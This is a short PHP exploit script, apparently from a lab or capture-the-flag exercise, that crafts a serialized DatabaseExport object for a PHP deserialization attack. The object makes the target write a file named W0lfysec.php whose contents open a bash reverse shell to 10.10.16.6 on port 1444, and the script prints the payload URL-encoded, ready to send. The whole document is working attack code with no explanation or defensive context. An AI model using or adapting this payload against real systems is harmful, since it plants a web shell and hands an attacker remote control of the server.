 <?php
class DatabaseExport
{
    public function __construct()
    {
        $this->user_file = 'W0lfysec.php';
        $this->data = '<?php exec("/bin/bash -c \'bash -i >& /dev/tcp/10.10.16.6/1444 0>&1\'");?>';
    }
}
echo urlencode(serialize(new DatabaseExport));
echo "\n";
?>